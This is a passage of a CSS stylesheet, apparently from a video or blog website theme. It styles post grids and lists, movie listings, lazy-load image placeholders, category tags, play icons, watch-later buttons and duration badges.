		width: 330px;
	}

	.list-default .blog-pic + .listing-content {
		width: calc(100% - 360px);
		width: -webkit-calc(100% - 360px);
		width: -moz-calc(100% - 360px);
		width: -ms-calc(100% - 360px);
	}

}

.dark-background .list-default .post-item-wrap {
	border-bottom-color: rgba(255, 255, 255, 0.08);
}

.list-special {
	margin-bottom: -60px;
}

.list-special .post-item {
	margin-bottom: 60px;
	width: 100%;
}

@media (max-width:575px) {
	.list-special .post-item {
		margin-bottom: 40px;
	}

}

.list-special .blog-pic + .listing-content {
	background-color: #FFFFFF;
	padding: 30px 30px 0 30px;
	margin-top: -60px;
	position: relative;
	margin-left: 30px;
	margin-right: 30px;
}

@media (max-width:575px) {
	.list-special .blog-pic + .listing-content {
		padding: 20px 20px 0 20px;
		margin-top: -30px;
		margin-left: 20px;
		margin-right: 20px;
	}

}

.list-special .watch-later-icon {
	bottom: auto;
	right: 5px;
	top: 5px;
}

.list-special .duration-text {
	bottom: auto;
	left: 5px;
	top: 5px;
}

@media (max-width:575px) {
	.list-special {
		margin-bottom: -40px;
	}

}

.dark-background .list-special .blog-pic + .listing-content {
	background-color: #252525;
	padding: 30px;
}

@media (max-width:575px) {
	.dark-background .list-special .blog-pic + .listing-content {
		padding: 20px;
	}

}

.grid-modern {
	margin-bottom: -30px;
}

.grid-modern .post-item {
	margin-bottom: 30px;
}

@media (max-width:767px) {
	.grid-modern .post-item {
		width: 100%;
	}

}

.grid-modern .post-item-wrap {
	position: relative;
	background-color: #c8c8c8;
}

.grid-modern .post-item-wrap:hover .watch-later-icon {
	opacity: 1;
	visibility: visible;
}

.grid-modern .post-item-wrap:hover .duration-text {
	opacity: 0;
	visibility: hidden;
}

.grid-modern .blog-pic-wrap {
	padding-top: 75%;
}

.grid-modern .blog-pic-wrap .blog-img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.grid-modern .listing-content {
	position: absolute;
	bottom: 20px;
	left: 20px;
	right: 20px;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.grid-modern .video-icon {
	top: 10px;
	left: 10px;
	margin-top: 0px;
	margin-left: 0px;
	z-index: 1;
	width: 44px;
	height: 44px;
}

.grid-modern .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.grid-modern .watch-later-icon {
	bottom: auto;
	right: 3px;
	top: 3px;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}

.grid-modern .duration-text {
	left: auto;
	bottom: auto;
	top: 3px;
	right: 3px;
	z-index: 1;
}

.dark-background .grid-modern .post-item-wrap {
	background-color: rgba(255, 255, 255, 0.1);
}

.grid-special {
	display: flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	margin-bottom: -30px;
}

.grid-special .post-item {
	display: flex;
	margin-bottom: 30px;
}

.grid-special .post-item .post-item-wrap {
	width: 100%;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	background-color: #FFFFFF;
}

.grid-special .listing-content {
	padding: 20px;
}

.grid-special .blog-pic + .listing-content {
	margin-top: 0;
}

.dark-background .grid-special .post-item .post-item-wrap {
	background-color: #252525;
}

.movie-grid .duration-text,
.movie-list .duration-text {
	bottom: auto;
	top: 3px;
}

.movie-grid .video-icon,
.movie-list .video-icon {
	opacity: 0;
	visibility: hidden;
}

.movie-grid .post-item-wrap:hover .video-icon,
.movie-list .post-item-wrap:hover .video-icon {
	opacity: 1;
	visibility: visible;
}

.movie-grid .watch-later-icon {
	bottom: auto;
	top: 3px;
	left: 3px;
	right: auto;
}

.movie-grid .duration-text {
	bottom: 3px;
	right: 3px;
	left: auto;
	top: auto;
}

.movie-grid .imdbRatingPlugin.imdbRatingStyle2 ~ .duration-text {
	bottom: 33px;
	right: 5px;
}

.movie-grid .blog-pic-wrap .imdbRatingPlugin.imdbRatingStyle2 {
	border-radius: 0;
	-webkit-border-radius: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.68);
	padding: 5px;
}

.movie-list {
	margin-bottom: -40px;
}

.movie-list .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.movie-list .post-item-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.movie-list .blog-pic + .listing-content {
	margin-top: 20px;
}

.movie-list .blog-pic {
	float: left;
	width: 165px;
	margin-right: 30px;
}

.movie-list .blog-pic + .listing-content {
	float: left;
	margin-top: 0;
	width: calc(100% - 197px);
	width: -webkit-calc(100% - 197px);
	width: -moz-calc(100% - 197px);
	width: -ms-calc(100% - 197px);
}

@media (max-width:575px) {
	.movie-list .blog-pic {
		width: 100px;
		margin-right: 20px;
	}

	.movie-list .blog-pic + .listing-content {
		width: calc(100% - 122px);
		width: -webkit-calc(100% - 122px);
		width: -moz-calc(100% - 122px);
		width: -ms-calc(100% - 122px);
	}

	.movie-list .post-meta,
	.movie-list .post-excerpt {
		display: none;
	}

	.movie-list .video-icon {
		width: 44px;
		height: 44px;
		margin-top: -26px;
		margin-left: -22px;
	}

	.movie-list .video-icon:after {
		border-width: 10px 16px;
		margin-top: -10px;
		margin-left: -5px;
	}

}

.list-blog {
	margin-bottom: -40px;
}

.list-blog .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.list-blog .post-item .post-item-wrap {
	width: 100%;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.068);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.068);
	background-color: #FFFFFF;
	border: 1px solid rgba(0, 0, 0, 0.068);
}

.list-blog .post-item .blog-pic {
	margin-left: -1px;
	margin-right: -1px;
}

.list-blog .post-item .post-excerpt {
	margin-bottom: 23px;
}

.list-blog .post-item .post-excerpt:last-child {
	margin-bottom: -8px;
}

.list-blog .post-item .listing-content {
	padding: 35px 30px 35px 30px;
	text-align: center;
}

.list-blog .post-item .listing-content + .listing-content {
	padding-top: 0;
}

.list-blog .post-item .listing-content:empty {
	display: none;
}

@media (max-width:575px) {
	.list-blog .post-item .listing-content {
		padding: 25px 20px;
	}

}

.list-blog .post-item .bloglisting-read-more {
	margin-top: 5px;
	text-decoration: none;
	background-color: #FFFFFF;
	color: #777777;
	padding: 7px 15px 6px 15px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 10px -1px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 10px -1px rgba(0, 0, 0, 0.05);
	display: inline-block;
	position: relative;
	text-transform: uppercase;
}

.list-blog .post-item .bloglisting-read-more:before,
.list-blog .post-item .bloglisting-read-more:after {
	content: '';
	display: block;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	position: absolute;
	top: 50%;
	width: 40px;
	margin-top: -1px;
	transition: width 0.3s, background-color 0.3s;
	-webkit-transition: width 0.3s, background-color 0.3s;
}

.list-blog .post-item .bloglisting-read-more:before {
	right: 100%;
	margin-right: 10px;
}

.list-blog .post-item .bloglisting-read-more:after {
	left: 100%;
	margin-left: 10px;
}

.list-blog .post-item .bloglisting-read-more:hover {
	color: #FFFFFF;
	background-color: #CC0000;
	border-color: #CC0000;
}

.list-blog .post-item .bloglisting-read-more:hover:before,
.list-blog .post-item .bloglisting-read-more:hover:after {
	width: 50px;
	background-color: #CC0000;
}

.dark-background .list-blog .post-item .post-item-wrap {
	background-color: #252525;
}

.dark-background .list-blog .post-item .bloglisting-read-more:not(:hover) {
	color: rgba(255, 255, 255, 0.8);
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.listing-content {
	padding: 0.5px 0;
}

.post-item-wrap:hover .video-icon {
	background-color: #CC0000;
}

.post-item-wrap:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.post-item-wrap:hover .img-lightbox-icon {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .blog-img:after {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .video-icon {
	background-color: #CC0000;
}

.blog-pic-wrap:hover .video-icon:after {
	border-left-color: #FFFFFF;
}

.blog-pic-wrap:hover .img-lightbox-icon {
	opacity: 1;
	visibility: visible;
}

.blog-pic-wrap:hover .is-viewall {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

.blog-pic-wrap {
	position: relative;
}

.blog-img {
	display: block;
	position: relative;
	overflow: hidden;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.blog-img:after {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	background: -webkit-linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	background: -moz-linear-gradient(to left bottom, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 50%);
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.blog-picture {
	display: block;
	width: 100%;
	height: auto;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.post-title {
	margin-top: -5px;
	margin-bottom: 13px;
}

.post-title:last-child {
	margin-bottom: -7px;
}

.post-title.h1 {
	margin-bottom: 17px;
}

.post-title.h1:last-child {
	margin-bottom: -9px;
}

.post-title.h2 {
	margin-top: -6px;
	margin-bottom: 12px;
}

.post-title.h2:last-child {
	margin-bottom: -8px;
}

.post-title.h3 {
	margin-top: -5px;
	margin-bottom: 13px;
}

.post-title.h3:last-child {
	margin-bottom: -7px;
}

.post-title.h4 {
	margin-top: -5px;
	margin-bottom: 10px;
}

.post-title.h4:last-child {
	margin-bottom: -5px;
}

.post-title.h5 {
	margin-top: -5px;
	margin-bottom: 10px;
}

.post-title.h5:last-child {
	margin-bottom: -5px;
}

.post-title.h6 {
	margin-top: -4px;
	margin-bottom: 11px;
}

.post-title.h6:last-child {
	margin-bottom: -4px;
}

.entry-header .entry-title + .entry-meta .vd-user-verify {
	display: inline-block;
}

.post-meta {
	color: #888888;
	text-transform: uppercase;
	margin-top: -7px;
	margin-bottom: 24px;
}

.post-meta a {
	color: #888888;
	text-decoration: none;
}

.post-meta a:focus {
	color: #888888;
}

.post-meta a:hover {
	color: #000000;
}

.post-meta .post-meta-wrap > * {
	display: inline-block;
	margin-right: 15px;
}

.post-meta .post-meta-wrap > *:last-child {
	margin-right: 0;
}

.post-meta .post-meta-wrap > * i.fa {
	padding-right: 5px;
}

.post-meta .post-meta-wrap > * .vd-user-verify {
	font-size: 17px;
	vertical-align: middle;
	display: inline-block;
	color: #0CA308;
	margin-bottom: 3px;
	display: none;
}

.post-meta:last-child {
	margin-bottom: -6px;
}

.post-meta + .post-meta {
	margin-top: -25px;
}

.post-excerpt {
	margin-top: -7px;
	margin-bottom: 18px;
	word-break: break-word;
}

.post-excerpt:last-child {
	margin-bottom: -8px;
}

.dark-background .post-meta {
	color: #AEAEAE;
}

.dark-background .post-meta a {
	color: #AEAEAE;
}

.dark-background .post-meta a:focus {
	color: #AEAEAE;
}

.dark-background .post-meta a:hover {
	color: #FFFFFF;
}

.overlay-background .post-meta {
	color: rgba(255, 255, 255, 0.9);
}

.overlay-background .post-meta a {
	color: rgba(255, 255, 255, 0.9);
}

.overlay-background .post-meta a:focus {
	color: #FFFFFF;
}

.overlay-background .post-meta a:hover {
	color: #FFFFFF;
}

.ul-placeholder-bg {
	position: static;
	background-color: #c8c8c8;
	opacity: 1;
	visibility: visible;
	z-index: 0;
	display: block;
}

.ul-placeholder-bg.class-16x9 {
	padding-top: 56.25%;
}

.ul-placeholder-bg.class-4x3 {
	padding-top: 75%;
}

.ul-placeholder-bg.class-2x3 {
	padding-top: 150%;
}

.ul-placeholder-bg.class-1x1 {
	padding-top: 100%;
}

.ul-placeholder-bg.class-2point7x1 {
	padding-top: 37.5%;
}

img.ul-lazysizes-effect {
	position: absolute;
	top: 0;
	left: 0;
}

img.ul-lazysizes-load,
img.ul-lazysizes-loading {
	display: block !important;
	opacity: 0.001 !important; /*opacity:0 !important;
	visibility:hidden !important;*/
}

img.ul-lazysizes-loaded {
	transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
	-webkit-transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
}

img.ul-lazysizes-loaded ~ .ul-placeholder-bg {
	opacity: 0 !important;
	visibility: hidden !important;
	transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
	-webkit-transition: visibility 0.6s, opacity 0.6s, filter 0.3s;
}

img.ul-normal-effect {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	transition: opacity 0.5s ease;
	-webkit-transition: opacity 0.5s ease;
}

img.ul-normal-effect.img-loaded {
	opacity: 1;
}

img.ul-normal-effect.img-loaded ~ .ul-placeholder-bg {
	opacity: 0 !important;
	visibility: hidden !important;
	transition: visibility 0.5s, opacity 0.5s;
	-webkit-transition: visibility 0.5s, opacity 0.5s;
}

img.ul-normal-classic ~ .ul-placeholder-bg {
	display: none !important;
}

.blog-items.grid-default img.ul-normal-classic,
.blog-items.grid-special img.ul-normal-classic {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.blog-items.grid-default img.ul-normal-classic ~ .ul-placeholder-bg,
.blog-items.grid-special img.ul-normal-classic ~ .ul-placeholder-bg {
	display: block !important;
}

.dark-background .ul-placeholder-bg {
	background-color: rgba(255, 255, 255, 0.1);
}

.archive-heading {
	margin-bottom: 40px;
	position: relative;
}

.archive-heading:after {
	content: '';
	display: table;
	clear: both;
}

.archive-heading:empty {
	margin-bottom: 0;
}

.archive-heading.series-heading,
.archive-heading.playlist-heading {
	margin-top: 40px;
	padding-top: 40px;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
}

.entry-content:empty + .archive-heading.series-heading,
.entry-content:empty + .archive-heading.playlist-heading {
	margin-top: 0;
	padding-top: 40px;
	border-top: none;
}

.dark-background .archive-heading.series-heading,
.dark-background .archive-heading.playlist-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.archive-content {
	float: left;
	width: 100%;
}

@media (min-width:768px) {
	.archive-content {
		width: calc(100% - 100px);
		width: -webkit-calc(100% - 100px);
		width: -moz-calc(100% - 100px);
		width: -ms-calc(100% - 100px);
	}

}

.archive-content:after {
	content: '';
	display: table;
	clear: both;
}

.archive-img {
	width: 90px;
	height: 90px;
	float: left;
	margin-right: 15px;
}

.archive-img + .archive-text {
	width: calc(100% - 107px);
	width: -webkit-calc(100% - 107px);
	width: -moz-calc(100% - 107px);
	width: -ms-calc(100% - 107px);
}

.archive-img-lev {
	display: none;
}

.archive-text {
	float: left;
	width: 100%;
}

.archive-text .post-meta {
	margin-bottom: 14px;
}

.archive-title {
	margin-top: -7px;
	margin-bottom: 8px;
	text-transform: uppercase;
}

.archive-title:last-child {
	margin-bottom: -8px;
}

.archive-switch-mode {
	float: right;
}

@media (max-width:767px) {
	.archive-switch-mode {
		display: none;
	}

}

.switch-icon {
	width: 36px;
	height: 36px;
	background-color: #EAEAEA;
	float: left;
	cursor: pointer;
	position: relative;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.switch-icon + .switch-icon {
	margin-left: 5px;
}

.switch-icon > span {
	display: block;
	position: absolute;
}

.switch-icon.grid-icon > span {
	width: 7px;
	height: 7px;
	border: 2px solid #999999;
	background-color: transparent;
	transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
}

.switch-icon.grid-icon > span:nth-child(1),
.switch-icon.grid-icon > span:nth-child(2) {
	top: 10px;
}

.switch-icon.grid-icon > span:nth-child(3),
.switch-icon.grid-icon > span:nth-child(4) {
	top: 19px;
}

.switch-icon.grid-icon > span:nth-child(1),
.switch-icon.grid-icon > span:nth-child(3) {
	left: 10px;
}

.switch-icon.grid-icon > span:nth-child(2),
.switch-icon.grid-icon > span:nth-child(4) {
	left: 19px;
}

.switch-icon.grid-icon.active-item {
	background-color: #111111;
}

.switch-icon.grid-icon.active-item > span {
	border-color: #FFFFFF;
}

.switch-icon.list-icon > span {
	height: 2px;
	left: 10px;
	background-color: #999999;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

.switch-icon.list-icon > span:nth-child(1),
.switch-icon.list-icon > span:nth-child(3) {
	width: 10px;
}

.switch-icon.list-icon > span:nth-child(2) {
	width: 16px;
}

.switch-icon.list-icon > span:nth-child(1) {
	top: 10px;
}

.switch-icon.list-icon > span:nth-child(2) {
	top: 17px;
}

.switch-icon.list-icon > span:nth-child(3) {
	top: 24px;
}

.switch-icon.list-icon.active-item {
	background-color: #111111;
}

.switch-icon.list-icon.active-item > span {
	background-color: #FFFFFF;
}

.switch-icon:hover {
	background-color: #111111;
}

.switch-icon:hover.grid-icon > span {
	border-color: #FFFFFF;
}

.switch-icon:hover.list-icon > span {
	background-color: #FFFFFF;
}

.dark-background .switch-icon {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .switch-icon.grid-icon > span {
	border-color: #999999;
}

.dark-background .switch-icon.grid-icon.active-item {
	background-color: #FFFFFF;
}

.dark-background .switch-icon.grid-icon.active-item > span {
	border-color: #000000;
}

.dark-background .switch-icon.list-icon > span {
	background-color: #999999;
}

.dark-background .switch-icon.list-icon.active-item {
	background-color: #FFFFFF;
}

.dark-background .switch-icon.list-icon.active-item > span {
	background-color: #000000;
}

.dark-background .switch-icon:hover {
	background-color: #FFFFFF;
}

.dark-background .switch-icon:hover.grid-icon > span {
	border-color: #000000;
}

.dark-background .switch-icon:hover.list-icon > span {
	background-color: #000000;
}

.category-sort ul,
.category-sort li {
	list-style: none;
	margin: 0;
	padding: 0;
}

.category-sort:before,
.category-sort:after {
	content: '';
	display: table;
	clear: both;
}

.category-sort .sort-block {
	float: left;
	max-width: 100%;
	text-transform: uppercase;
}

@media (max-width:767px) {
	.category-sort .sort-block {
		max-width: calc(100% - 45px);
		max-width: -webkit-calc(100% - 45px);
		max-width: -moz-calc(100% - 45px);
		max-width: -ms-calc(100% - 45px);
	}

}

.category-sort .sort-block.active-item .sort-block-list {
	border-color: #999999;
}

.category-sort .sort-block.active-item .sort-items {
	opacity: 1;
	visibility: visible;
}

.category-sort .sort-block.active-item .default-item .fa-angle-double-down:before {
	content: '\f102';
}

.category-sort .sort-block-list {
	position: relative;
	border: 1px solid #EAEAEA;
	padding: 0 15px;
	min-height: 30px;
	line-height: 28px;
	cursor: pointer;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.category-sort .sort-block-list .default-item {
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block;
}

.category-sort .sort-block-list .sort-items {
	position: absolute;
	top: 100%;
	margin-top: 5px;
	z-index: 1;
	left: -1px;
	white-space: nowrap;
	min-width: calc(100% + 2px);
	min-width: -webkit-calc(100% + 2px);
	min-width: -ms-calc(100% + 2px);
	min-width: -moz-calc(100% + 2px);
	padding: 5px 0;
	opacity: 0;
	visibility: hidden;
	background-color: #FFFFFF;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #EAEAEA;
}

.category-sort .sort-block-list .sort-items .sort-item {
	padding: 0 15px;
}

.category-sort .sort-block-list .sort-items .sort-item a {
	text-decoration: none;
	display: block;
}

.dark-background .category-sort .sort-block.active-item .sort-block-list {
	border-color: #999999;
}

.dark-background .category-sort .sort-block-list {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .category-sort .sort-block-list .sort-items {
	background-color: #252525;
	border-color: rgba(255, 255, 255, 0.1);
}

.categories-elm {
	margin-top: -2px;
	margin-bottom: 13px;
	padding: 0;
	text-transform: uppercase;
}

.categories-elm:last-child {
	margin-bottom: -2px;
}

.categories-elm .categories-wrap {
	margin: 0 -2px;
}

.categories-elm .category-item {
	display: inline-block;
	color: #FFFFFF;
	background-color: #CC0000;
	text-decoration: none;
	margin: 2px;
	padding: 1px 5px 0 5px;
}

.categories-elm.custom-tax .category-item {
	color: #FFFFFF;
	background-color: rgba(0, 0, 0, 0.5);
}

.categories-elm.tags-absolute {
	display: none !important;
	margin: 0;
	position: absolute;
	top: 3px;
	left: 3px;
}

.categories-elm.tags-absolute .category-item {
	color: #101920;
	background-color: #ffe715;
	font-weight: bold;
}

.dark-background .categories-elm.tags-absolute .category-item {
	color: #101920;
	background-color: #ffe715;
}

ul .megamenu-content .categories-elm.tags-absolute .category-item {
	padding: 1px 5px 0 5px;
}

.grid-default .tags-absolute,
.list-default .tags-absolute,
.grid-special .tags-absolute,
.movie-grid .tags-absolute,
.movie-list .tags-absolute,
.grid-small .tags-absolute,
.list-blog .tags-absolute,
.slider-container.slider-6 .tags-absolute,
.slider-popular-list .tags-absolute,
.wg-single-slider .tags-absolute {
	display: block !important;
}

.movie-grid .tags-absolute,
.movie-list .tags-absolute {
	left: auto;
	right: 3px;
}

.dark-background .categories-elm .category-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

.dark-background .categories-elm.custom-tax .category-item {
	color: #FFFFFF;
	background-color: #666666;
}

.img-lightbox-icon {
	width: 40px;
	height: 40px;
	position: absolute;
	color: #FFFFFF;
	font-size: 18px;
	text-align: center;
	line-height: 40px;
	top: 20px;
	left: 20px;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	-webkit-transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
}

.img-lightbox-icon:before {
	content: '';
	display: block;
	width: 40px;
	height: 40px;
	right: -2px;
	bottom: -2px;
	background-color: #FFFFFF;
	position: absolute;
	z-index: 0;
	opacity: 0;
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
	transition: opacity 0.2s 0s;
	-webkit-transition: opacity 0.2s 0s;
	pointer-events: none;
}

.img-lightbox-icon:after {
	content: '\f03e';
	font-family: 'FontAwesome';
	font-size: 18px;
	line-height: 40px;
	display: block;
	width: 40px;
	height: 40px;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	z-index: 0;
	border-radius: 0 10px 0 10px;
	-webkit-border-radius: 0 10px 0 10px;
	transition: background-color 0.3s 0.2s;
	-webkit-transition: background-color 0.3s 0.2s;
	pointer-events: none;
}

.img-lightbox-icon:hover:before {
	opacity: 1;
	transition: opacity 0.2s 0.1s;
	-webkit-transition: opacity 0.2s 0.1s;
}

.img-lightbox-icon:hover:after {
	background-color: #CC0000;
	transition: background-color 0.3s;
	-webkit-transition: background-color 0.3s;
}

a.video-icon {
	font-size: 0 !important;
	line-height: 0 !important;
}

.video-icon {
	width: 66px;
	height: 66px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: rgba(0, 0, 0, 0.5);
	position: absolute;
	z-index: 1;
	display: block;
	top: 50%;
	left: 50%;
	margin-top: -33px;
	margin-left: -33px;
	cursor: pointer;
	transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	-webkit-transition: background-color 0.3s, opacity 0.3s, visibility 0.3s, border-color 0.3s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-icon:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 15px 25px;
	border-left-color: rgba(255, 255, 255, 0.5);
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -8px;
	transition: border-color 0.3s;
	-webkit-transition: border-color 0.3s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.video-icon:hover {
	animation: videoiconclick 1.5s infinite ease-in-out;
	-webkit-animation: videoiconclick 1.5s infinite ease-in-out;
}

.video-icon.medium-icon {
	width: 44px;
	height: 44px;
	margin-top: -22px;
	margin-left: -22px;
}

.video-icon.medium-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.video-icon.small-icon {
	width: 30px;
	height: 30px;
	margin-top: -15px;
	margin-left: -15px;
}

.video-icon.small-icon:after {
	border-width: 7px 12px;
	margin-top: -7px;
	margin-left: -4px;
}

.video-icon.alway-active {
	background-color: #CC0000;
}

.video-icon.alway-active:after {
	border-left-color: white;
}

@media (min-width:992px) {
	.video-icon.big-icon {
		width: 90px;
		height: 90px;
		margin-top: -45px;
		margin-left: -45px;
	}

	.video-icon.big-icon:after {
		border-width: 18px 30px;
		margin-top: -18px;
		margin-left: -10px;
	}

}

@keyframes videoiconclick {
	from {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

	50% {
		transform: scale3d(1.1, 1.1, 1.1);
		background-color: rgba(0, 0, 0, 0.5);
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

}

@-webkit-keyframes videoiconclick {
	from {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

	50% {
		transform: scale3d(1.1, 1.1, 1.1);
		background-color: rgba(0, 0, 0, 0.5);
	}

	to {
		transform: scale3d(1, 1, 1);
		background-color: #CC0000;
	}

}

.watch-later-icon {
	min-width: 26px;
	padding: 0 7px 1px 7px;
	display: block;
	background-color: #111111;
	text-align: center;
	position: absolute;
	right: 3px;
	bottom: 3px;
	cursor: pointer;
	color: #FFFFFF;
	max-width: 26px;
	overflow: hidden;
	white-space: nowrap;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transition: background-color 0.3s ease-in-out, max-width 0.3s ease-in-out, opacity 0.3s, visibility 0.3s;
	-webkit-transition: background-color 0.3s ease-in-out, max-width 0.3s ease-in-out, opacity 0.3s, visibility 0.3s;
}

.watch-later-icon i.fa {
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	font-size: 14px;
}

.watch-later-icon .watch-text,
.watch-later-icon .watch-remove-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
}

.watch-later-icon .watch-remove-text {
	display: none;
}

.watch-later-icon:hover {
	color: #FFFFFF;
	background-color: #CC0000;
	max-width: 150px;
}

.watch-later-icon.active-item {
	background-color: #CC0000;
}

.watch-later-icon.active-item .watch-text {
	display: none;
}

.watch-later-icon.active-item .watch-remove-text {
	display: inline-block;
}

.duration-text {
	padding: 0 10px;
	display: block;
	background-color: rgba(0, 0, 0, 0.8);
	display: block;
	position: absolute;
	left: 3px;
	bottom: 3px;
	color: #FFFFFF;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
}

.duration-text .rating-average-dr {
	background-color: #CC0000;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 5px;
	margin-right: -5px;
	padding-left: 5px;
	padding-right: 5px;
	display: inline-block;
	line-height: 1.25;
	vertical-align: baseline;
}

.playlist-count {
	padding: 0 10px;
	display: block;
	position: absolute;
	left: 20px;
	top: 20px;
	background-color: rgba(0, 0, 0, 0.68);
	color: #FFFFFF;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	text-transform: uppercase;
	pointer-events: none;
}

.playlist-count > * + * {
	margin-left: 8px;
}

.playlist-count.is-viewall {
	left: auto;
	right: 20px;
	opacity: 0;
	transform: translateY(5px);
	-webkit-transform: translateY(5px);
	-ms-transform: translateY(5px);
	transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	pointer-events: none;
}

.absolute-gradient {
	position: absolute;
	top: 20%;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.66;
	pointer-events: none;
	z-index: 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
